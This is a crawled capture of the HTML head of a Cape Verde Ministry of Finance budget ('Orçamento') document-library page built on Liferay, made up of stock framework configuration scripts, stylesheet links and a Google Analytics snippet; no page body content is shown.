

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482802?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205
body_size: 204345
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482802?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769821299735" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769821299735" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769821299735" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/482802" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/482802"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="M2zYMyeu";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482802?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F482802%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205";</script> <script src="/o/js_loader_modules?t=1769821299735" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769821299767" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
